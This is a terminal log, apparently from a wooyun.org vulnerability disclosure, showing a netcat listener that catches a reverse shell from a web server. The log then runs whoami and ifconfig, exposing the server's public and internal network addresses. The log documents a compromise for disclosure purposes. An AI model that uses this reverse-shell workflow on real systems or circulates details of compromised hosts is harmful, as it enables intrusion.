 $ nc -lvp 8888
Listening on [0.0.0.0] (family 0, port 8888)
Connection from [42.62.27.25] port 8888 [tcp/*] accepted (family 2, sport 7628)
bash: no job control in this shell
[bash-3.2$ whoami
www
[bash-3.2$ ifconfig
eth0 Link encap:Ethernet HWaddr 00:25:90:3B:98:62
inet addr:42.62.27.25 Bcast:42.62.27.255 Mask:255.255.255.0
inet6 addr: fe80::225:90ff:fe3b:9862/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:1409259075 errors:0 dropped:0 overruns:0 frame:0
TX packets:276322066 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:703779006356 (655.4 GiB) TX bytes:19538687940 (18.1 GiB)
Interrupt:177 Memory:fbce0000-fbd00000
eth1 Link encap:Ethernet HWaddr 00:25:90:3B:98:63
inet addr:172.20.27.25 Bcast:172.20.255.255 Mask:255.255.0.0
inet6 addr: fe80::225:90ff:fe3b:9863/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:11682710440 errors:45 dropped:0 overruns:0 frame:45
TX packets:12608047744 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:3634404739274 (3.3 TiB) TX bytes:4679782915922 (4.2 TiB)
Interrupt:169 Memory:fbde0000-fbe00000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:165867016 errors:0 dropped:0 overruns:0 frame:0
TX packets:165867016 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:13999283736 (13.0 GiB) TX bytes:13999283736 (13.0 GiB)
lo:1 Link encap:Local Loopback
inet addr:42.62.27.201 Mask:255.255.255.255
UP LOOPBACK RUNNING MTU:16436 Metric:1
lo:2 Link encap:Local Loopback
inet addr:172.20.0.30 Mask:255.255.255.255
UP LOOPBACK RUNNING MTU:16436 Metric:1
www.wooyun.org